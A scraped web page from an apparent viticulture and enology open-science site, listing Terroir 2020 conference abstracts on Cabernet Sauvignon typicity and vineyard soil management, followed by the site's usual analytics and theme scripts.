</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6883/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6847" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6847 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6847/" target="_self">Sensory characterisation and consumer perspectives of Australian Cabernet Sauvignon wine typicity</a></h2><div class="post-data"><p>Aim: To identify the sensory attributes responsible for the typicity of Cabernet Sauvignon wines from three Australian Geographical Indications (GIs) and to explore consumer purchase behaviour and preference with regard to regional wines.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6847/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6851" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6851 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6851/" target="_self">Soil management as a key factor on vineyard behavior under semiarid conditions: effects on soil biological activity, plant water and nutrient status, and grape yield and quality</a></h2><div class="post-data"><p>Aims: Viticulture practices linked with soil management, as cover crops and deficit irrigation, can help to regulate the vineyard behavior reducing in most cases plant vigor and modifying plant water and nutrient status, and as a consequence, grape yield and quality. Also, these practices can modify the soil biological activity mostly related to microbiome diversity and functionality.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6851/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><div class="el-blog-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/page/2/?el_dbe_page">2</a></li>
	<li><a class="next page-numbers" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/page/2/?el_dbe_page">Next »</a></li>
</ul>
</div></div> <!-- el-dbe-blog-extra -->
                
            </div> <!-- et_pb_posts -->
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2020\/terroir-conservation\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"86f33ac89b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f49f5507c9","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6897","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"18aefbd6a5","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/43/et-core-unified-cpt-43.min.css?ver=1765381574
body_size: 735
content:
